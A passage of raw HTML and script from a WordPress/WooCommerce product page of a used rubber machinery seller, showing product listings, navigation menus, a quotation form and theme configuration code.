https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-150x198.jpg 150w, https://vatsntecnic.com/wp-content/uploads/2025/05/1747477658918-scaled.jpg 378w" /></div><div class="wc-block-grid__product-title">Complete Second-Hand Rubber Conveyor Belt Manufacturing Line</div>
</a><div class="wc-block-grid__product-price price"><a href="https://vatsntecnic.com/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a></div><div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/?add-to-cart=22347" aria-label="Add to cart: &ldquo;Complete Second-Hand Rubber Conveyor Belt Manufacturing Line&rdquo;" data-quantity="1" data-product_id="22347" data-product_sku="" data-price="3600000" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Add to cart</a></div></li><li class="wc-block-grid__product">
<a href="https://vatsntecnic.com/product/used-rubber-compounding-unit-for-sale-cost-effective/" class="wc-block-grid__product-link"><div class="wc-block-grid__product-onsale">
<span aria-hidden="true">Sale</span>
<span class="screen-reader-text">Product on sale</span></div><div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="600" height="794" src="https://vatsntecnic.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Used Rubber Compounding Unit for Sale" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-600x794.webp" data-srcset="https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-600x794.webp 600w, https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-227x300.webp 227w, https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-774x1024.webp 774w, https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-768x1016.webp 768w, https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-1161x1536.webp 1161w, https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-800x1058.webp 800w, https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-150x198.webp 150w, https://vatsntecnic.com/wp-content/uploads/2025/05/1746698923250-scaled.webp 378w" /></div><div class="wc-block-grid__product-title">Used Rubber Compounding Unit for Sale – Cost-Effective</div>
</a><div class="wc-block-grid__product-price price"><a href="https://vatsntecnic.com/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a></div><div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/?add-to-cart=22271" aria-label="Add to cart: &ldquo;Used Rubber Compounding Unit for Sale – Cost-Effective&rdquo;" data-quantity="1" data-product_id="22271" data-product_sku="" data-price="15000000" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Add to cart</a></div></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="http://woodmart.xtemos.com"><strong>vatsntecnic</strong></a> <i class="fa fa-copyright"></i>  2020<a href="http://xtemos.com"><strong><span style="color: red;font-size: 12px"></span></strong></a>Welcome To Rubber Machinery World</small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://vatsntecnic.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-categories-3-0-2" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18798 item-level-0" ><a href="https://vatsntecnic.com/product-category/open-mixer-2-roll-mill/" class="woodmart-nav-link"><span class="nav-link-text">OPEN MIXER (2-ROLL MILL)</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736 item-level-0" ><a href="https://vatsntecnic.com/product-category/dispersion-kneader-mixer/" class="woodmart-nav-link"><span class="nav-link-text">DISPERSION KNEADER MIXER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18924 item-level-0" ><a href="https://vatsntecnic.com/product-category/2-3-4-roll-calendar-line/" class="woodmart-nav-link"><span class="nav-link-text">2/3/4 ROLL CALENDAR LINE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16060 item-level-0" ><a href="https://vatsntecnic.com/product-category/rubber-banbury-mixture/" class="woodmart-nav-link"><span class="nav-link-text">INTERMIX &#8211; BANBURY MIXER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15414 item-level-0" ><a href="https://vatsntecnic.com/product-category/rubber-processing-machinery/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER PROCESSING MACHINERY</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15415 item-level-0" ><a href="https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER MOLDING HYDRAULIC PRESS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15416 item-level-0" ><a href="https://vatsntecnic.com/product-category/rubber-reclaim-machinery/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER RECLAIM MACHINERY</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18944 item-level-0" ><a href="https://vatsntecnic.com/product-category/tyre-making-machine/" class="woodmart-nav-link"><span class="nav-link-text">TYRE MAKING MACHINE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15418 item-level-0" ><a href="https://vatsntecnic.com/product-category/tire-tube-tread-building-machinery/" class="woodmart-nav-link"><span class="nav-link-text">TYRE INNER TUBE MACHINE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20030 item-level-0" ><a href="https://vatsntecnic.com/product-category/rubber-conveyor-belt-production-line-2/" class="woodmart-nav-link"><span class="nav-link-text">RUBBER CONVEYOR BELT PRODUCTION LINE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16061 item-level-0" ><a href="https://vatsntecnic.com/product-category/rubber-rotocure/" class="woodmart-nav-link"><span class="nav-link-text">ROTOCURE ROTARY CURING</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15421 item-level-0" ><a href="https://vatsntecnic.com/product-category/footwear-processing-machinery/" class="woodmart-nav-link"><span class="nav-link-text">FOOTWEAR PROCESSING MACHINERY</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15413 item-level-0" ><a href="https://vatsntecnic.com/product-category/plastic-processing-machinery/" class="woodmart-nav-link"><span class="nav-link-text">PLASTIC PROCESSING MACHINERY</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15420 item-level-0" ><a href="https://vatsntecnic.com/product-category/the-company-auction/" class="woodmart-nav-link"><span class="nav-link-text">THE COMPANY AUCTION</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21949 item-level-0" ><a href="https://vatsntecnic.com/product-category/scrap-tire-recycling-machines/" class="woodmart-nav-link"><span class="nav-link-text">SCRAP TIRE RECYCLING MACHINES</span></a></li></ul><ul id="menu-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-15580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15580 item-level-0" ><a href="https://vatsntecnic.com/" class="woodmart-nav-link"><span class="nav-link-text">Rubber Machinery World</span></a></li><li id="menu-item-15577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15577 item-level-0" ><a href="https://vatsntecnic.com/the-company/" class="woodmart-nav-link"><span class="nav-link-text">THE COMPANY</span></a></li><li id="menu-item-15581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15581 item-level-0" ><a href="https://vatsntecnic.com/why-vatsn-tecnic/" class="woodmart-nav-link"><span class="nav-link-text">WHY VATSN TECNIC ?</span></a></li><li id="menu-item-15579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15579 item-level-0" ><a href="https://vatsntecnic.com/how-we-work/" class="woodmart-nav-link"><span class="nav-link-text">How we work !</span></a></li><li id="menu-item-15584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15584 item-level-0" ><a href="https://forms.gle/MM4G2ez3v3fBWhbq6" class="woodmart-nav-link"><span class="nav-link-text">LIST YOUR MACHINE</span></a></li><li id="menu-item-15582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15582 item-level-0" ><a href="https://vatsntecnic.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li><li id="menu-item-15576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15576 item-level-0" ><a href="https://vatsntecnic.com/contact-information/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT INFORMATION</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://vatsntecnic.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vatsntecnic.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text">
We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons">
<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a></div></div></div> <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="quotationModal" class="quotation-modal" style="display:none;"><div class="quotation-modal-content">
<span class="close-quotation">&times;</span><h2>Get a Quotation</h2><div class="wpforms-container wpforms-container-full" id="wpforms-23434"><form id="wpforms-form-23434" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="23434" method="post" enctype="multipart/form-data" action="/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/" data-token="e0b3fdf88dbaecd91da7d955c89b2238" data-token-time="1768288713"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-23434-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-23434-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" required><label for="wpforms-23434-field_1" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-23434-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" required><label for="wpforms-23434-field_1-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-23434-field_4-container" class="wpforms-field wpforms-field-number" data-field-id="4"><label class="wpforms-field-label" for="wpforms-23434-field_4">Numbers</label><input type="number" id="wpforms-23434-field_4" class="wpforms-field-medium" name="wpforms[fields][4]" step="any" ></div><div id="wpforms-23434-field_2-container"
class="wpforms-field wpforms-field-text"
data-field-type="text"
data-field-id="2"
>
<label class="wpforms-field-label" for="wpforms-23434-field_2" >Numbers  Name</label>
<input type="text" id="wpforms-23434-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" ></div><div id="wpforms-23434-field_5-container" class="wpforms-field wpforms-field-email" data-field-id="5"><label class="wpforms-field-label" for="wpforms-23434-field_5">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-23434-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" spellcheck="false" required></div><div id="wpforms-23434-field_7-container" class="wpforms-field wpforms-field-text hidden-product" data-field-id="7"><label class="wpforms-field-label" for="wpforms-23434-field_7"> Machine Name</label><input type="text" id="wpforms-23434-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" ></div><script>( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-23434-field_2-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-23434-field_2-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-23434-field_2-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();</script></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="23434"><input type="hidden" name="page_title" value="Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press"><input type="hidden" name="page_url" value="https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="13883"><input type="hidden" name="wpforms[post_id]" value="13883"><button type="submit" name="wpforms[submit]" id="wpforms-submit-23434" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img   style="display: none;" width="26" height="26" alt="Loading" data-src="https://vatsntecnic.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner lazyload" src="[data-uri]"><noscript><img src="https://vatsntecnic.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div></div></div><style>/* Modal Styles */
        .quotation-modal {
            position: fixed;
            z-index: 9999;
            left: 0; top: 0;
            width: 100%; height: 100%;
            background: rgba(0,0,0,0.6);
            display: flex; align-items: center; justify-content: center;
        }
        .quotation-modal-content {
            background: #fff;
            padding: 25px;
            border-radius: 10px;
            width: 400px;
            max-width: 90%;
            position: relative;
            box-shadow: 0 5px 15px rgba(0,0,0,0.3);
        }
        .close-quotation {
            position: absolute;
            top: 10px; right: 15px;
            font-size: 24px;
            cursor: pointer;
        }</style> <script>document.addEventListener("DOMContentLoaded", function() {
            var modal = document.getElementById("quotationModal");
            var btns = document.getElementsByClassName("get-quotation-btn");
            var span = document.getElementsByClassName("close-quotation")[0];

            for (var i = 0; i < btns.length; i++) {
                btns[i].onclick = function() {
                    modal.style.display = "flex";
                }
            }

            span.onclick = function() {
                modal.style.display = "none";
            }

            window.onclick = function(event) {
                if (event.target == modal) {
                    modal.style.display = "none";
                }
            }
        });</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a href="https://vatsntecnic.com">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Home				</span>
</a></div><div class="wd-toolbar-blog wd-toolbar-item wd-tools-element">
<a href="https://vatsntecnic.com/blog/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Blog				</span>
</a></div><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://vatsntecnic.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon ">
<a href="https://vatsntecnic.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div>
 <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );</script> <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://vatsntecnic.com"}},{"@type":"ListItem","position":2,"item":{"name":"RUBBER MOLDING HYDRAULIC PRESS","@id":"https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/"}},{"@type":"ListItem","position":3,"item":{"name":"Compression Molding","@id":"https://vatsntecnic.com/product-category/rubber-molding-hydraulic-press/compression-molding/"}},{"@type":"ListItem","position":4,"item":{"name":"Buy | Sell Used Rubber Hydraulic Molding Rubber Mat Press","@id":"https://vatsntecnic.com/product/buy-sell-used-rubber-hydraulic-molding-rubber-mat-press/"}}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wpfront-notification-bar-custom-css' href='https://vatsntecnic.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar-custom-css/?ver=3.5.1.05102.1750928550' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">/*  */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f6538952c9cc17c70762ba75eb7d5619","fragment_name":"wc_fragments_f6538952c9cc17c70762ba75eb7d5619","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/*  */</script> <script type="text/javascript" id="ez-toc-js-js-extra">/*  */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/*  */</script> <script type="text/javascript" src="https://vatsntecnic.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vatsntecnic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" id="woodmart-theme-js-extra">/*  */
var woodmart_settings = {"menu_storage_key":"woodmart_27f3d28408a2e5270d7a81fb4cb8ec5e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vatsntecnic.com\/cart\/","ajaxurl":"https:\/\/vatsntecnic.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"40","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vatsntecnic.com\/","shop_url":"https:\/\/vatsntecnic.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f6538952c9cc17c70762ba75eb7d5619","fragment_name":"wc_fragments_f6538952c9cc17c70762ba75eb7d5619","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vatsntecnic.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] 